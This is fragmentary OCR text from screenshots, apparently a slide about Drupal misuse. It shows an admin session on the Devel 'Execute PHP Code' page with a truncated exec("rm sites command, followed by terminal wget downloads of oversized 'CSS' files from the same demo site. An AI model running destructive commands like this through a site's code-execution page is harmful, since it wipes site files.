 Execute PHP Code | Univer
People | University of Mich
4.drupaloops.rocks/devel/php
My Workbench Content Structure Appearance People Modules Configuration Reports Help Hello admin1 Log out
Add content Find content Content types Permissions Style guide Performance Edit shortcuts
Home
Execute PHP
PHP code to
exec("rm sites
2. ~/bin/scanner/oops (wget)
$ wget http://4.drupaloops.rocks/sites/default/files/css/css_137.css
--2016-04-18 12:16:35-- http://4.drupaloops.rocks/sites/default/files/css/css_137.css
Resolving 4.drupaloops.rocks... 54.175.160.107
Connecting to 4.drupaloops.rocks|54.175.160.107|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 273024639 (260M) [text/css]
Saving to: 'css_137.css'
24% [==========> ] 67,828,347 261KB/s eta 13m 25s^
Cfish: Job 1, 'wget http://4.drupaloops.rocks/sites/default/files/css/css_137.css ' te
rminated by signal SIGINT (Quit request from job control (^C))
→ ~/bin/scanner/oops (master *=)
$ wget http://4.drupaloops.rocks/sites/default/files/css/css_233.css .
--2016-04-18 12:22:07-- http://4.drupaloops.rocks/sites/default/files/css/css_233.css
Resolving 4.drupaloops.rocks... 54.175.160.107
Connecting to 4.drupaloops.rocks|54.175.160.107|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 33379391 (32M) [text/css]
Saving to: 'css_233.css'
92% [========================================> ] 30,995,573 261KB/s eta 9s
Enter some co
Execute